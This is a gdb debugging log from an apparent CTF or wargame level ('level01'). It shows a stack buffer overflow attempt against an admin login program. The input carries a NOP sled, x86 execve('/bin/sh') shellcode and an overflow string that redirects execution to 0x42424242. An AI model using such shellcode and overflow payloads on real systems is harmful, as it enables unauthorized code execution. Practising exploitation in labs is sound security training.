 (gdb) run <<< $(python -c 'print "dat_will" + "\x90" * 19 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"';python -c 'print "A" *  282 + "B" * 4';)
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/users/level01/level01 <<< $(python -c 'print "dat_will" + "\x90" * 19 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"';python -c 'print "A" *  282 + "B" * 4';)
********* ADMIN LOGIN PROMPT *********
Enter Username: verifying username....
Enter Password:
nope, incorrect password...
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb)